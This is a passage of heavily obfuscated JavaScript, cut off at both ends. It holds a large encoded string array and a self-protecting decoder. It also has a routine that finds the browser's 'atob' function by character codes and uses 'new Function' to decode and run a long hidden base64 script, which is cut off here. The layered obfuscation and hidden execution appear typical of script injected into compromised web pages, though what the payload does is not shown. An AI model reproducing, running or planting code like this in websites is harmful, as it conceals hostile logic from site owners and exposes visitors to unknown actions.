J','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV